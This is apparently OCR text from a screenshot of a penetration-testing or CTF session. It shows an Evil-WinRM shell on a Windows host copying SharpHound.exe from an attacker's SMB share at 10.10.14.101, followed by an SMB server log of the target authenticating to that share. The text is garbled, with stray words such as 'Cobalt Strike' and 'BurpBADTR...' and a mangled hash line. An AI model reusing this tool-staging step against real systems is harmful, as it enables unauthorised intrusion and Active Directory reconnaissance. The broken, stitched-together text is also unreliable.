 *Evil-WinRM* PS C:\Users\olivia\Documents> copy \\10.10.14.101\smbFolder\SharpHound.exe .
Home
*Evil-WinRM* PS C:\Users\olivia\Documents>
Cobalt Strike
BurpBADTR...
[*] Closing down connection (10.10.11.42,52414)
[*] Remaining connections []
[*] Incoming connection (10.10.11.42,52432)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
[*] Disconnecting Share(1:smbFolder)
[*] Closing down connection (10.10.11.42,52432)
[*] Remaining connections []
[*] Incoming connection (10.10.11.42,52492)